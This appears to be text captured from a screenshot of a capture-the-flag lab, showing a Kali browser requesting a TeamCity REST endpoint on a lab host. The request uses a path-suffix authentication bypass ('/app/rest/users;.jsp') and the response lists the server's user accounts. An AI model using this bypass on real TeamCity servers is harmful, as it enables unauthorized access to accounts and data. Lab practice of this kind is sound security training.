 teamcity.runner.htb/xxx?jsp=/app/rest/users;.jsp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
This XML file does not appear to have any style information associated with it. The document tree is show
−<users count="5">
<user username="admin" name="John" id="1" href="/app/rest/users/id:1"/>
<user username="matthew" name="Matthew" id="2" href="/app/rest/users/id:2"/>
<user username="h454nsec3032" id="11" href="/app/rest/users/id:11"/>
<user username="city_adminbgtz" id="12" href="/app/rest/users/id:12"/>
<user username="test" id="13" href="/app/rest/users/id:13"/>
</users>